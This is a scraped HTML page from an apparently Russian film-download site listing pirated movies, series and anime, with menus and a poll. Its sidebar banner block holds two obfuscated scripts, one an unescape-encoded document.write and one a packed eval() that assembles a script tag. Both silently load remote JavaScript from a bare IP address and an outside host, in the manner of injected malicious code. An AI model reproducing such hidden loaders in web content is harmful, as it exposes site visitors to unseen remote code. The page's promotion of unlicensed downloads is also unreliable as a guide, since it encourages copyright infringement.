

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/news/odnazhdy_budet_ljubov_2009/6724
body_size: 12145
content:
<html>
<head>
<script type="text/javascript" src="/?%5ED8S2VmM6DWnqXKamT%21GqbbbthUbnPOCr2PGrmI33ycwLhSzvSVfSvX%21raPHykqq%21rvXJleYgtcf10ju1a7eFlgLcr%5ESdpvu%218mp0dj%5EQyOiwViAF7T7RQvu1RZ%3B9FY9l1FbALaZdfIFmi962GDln%3BjnNj2%21z12Ry3wp%5ERQ0Uub3cdyyQjUkBGB%3BC7BKu6sS3Asxb13KWZD4jwCuXUFnwFuZS0UtuTyX6Awo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>6724 Год - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/281.css" />
<!-- begin of Top100 code -->
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.550625239263521"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"country":"US","module":"news","sign":{"3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7254":"Изменить размер","5255":"Помощник"},"layerType":1,"ssid":"525123641713740315725","language":"ru","site":{"domain":null,"id":"5videonovinki","host":"videonovinki.my1.ru"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"google":{"height":600,"width":700},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Пятница<br />23.01.2026, 16:32</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/news/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Разделы новостей</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
<div class="catDescr">Здесь можно найти только самые лучшие фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
<div class="catDescr">Тут понастоящему страшно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Боевик</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
<div class="catDescr">Действительно много стреляют</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[144]</span> 
<div class="catDescr">Смейтесь на здоровье</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Мультфильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
<div class="catDescr">Детям и не только</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Документальные</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
<div class="catDescr">Узнай больше</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Мистика</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
<div class="catDescr">Невероятно и не понятно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Русcкое</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
<div class="catDescr">Посмотри и убедись русcкие умеют делать фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Триллер</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
<div class="catDescr">Дух захватывает</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Драма</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
<div class="catDescr">Вот так  и в жизне напостой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Аниме</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Всяких покемонов смотреть тут</div>
					</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow247(){document.getElementById('PlBtn247').disabled=true;_uPostForm('pollform247',{url:'/poll/',type:'POST'});}function polll247(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-247',type:'GET'});}</script><div id="pollBlock247"><form id="pollform247" onsubmit="pollnow247();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к присоединению Украины к НАТО</b></div>
				<div class="pollAns"><div class="answer"><input id="a2471" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2471">Пусть вступают</label></div>
<div class="answer"><input id="a2472" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2472">Заподный блок их не защетит</label></div>
<div class="answer"><input id="a2473" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2473">Их туда ещё не возьмут</label></div>
<div class="answer"><input id="a2474" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2474">Единственная надежда Украины это Росия</label></div>
<div class="answer"><input id="a2475" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2475">Надо держать нейтролитет и подымать свою армию</label></div>
<div class="answer"><input id="a2476" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2476">Не твоё собачье дело</label></div>

					<div id="pollSbm247" class="pollButton"><input class="pollBut" id="PlBtn247" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="525123641713740315725" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="247" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>260</b></div>
			</div></form></div></td></tr>
</table><br />

<!--/-->

<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39050"><b>39050</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30824"><b>30824</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27755"><b>27755</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24543"><b>24543</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24198"><b>24198</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19528"><b>19528</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18120"><b>18120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16452"><b>16452</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15770"><b>15770</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9851"><b>9851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9192"><b>9192</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8788"><b>8788</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8154"><b>8154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7851"><b>7851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7382"><b>7382</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7179"><b>7179</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7073"><b>7073</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6931"><b>6931</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6790"><b>6790</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6691"><b>6691</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6659"><b>6659</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6439"><b>6439</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6349"><b>6349</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6304"><b>6304</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6298"><b>6298</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6048"><b>6048</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a href="5972"><b>5972</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" 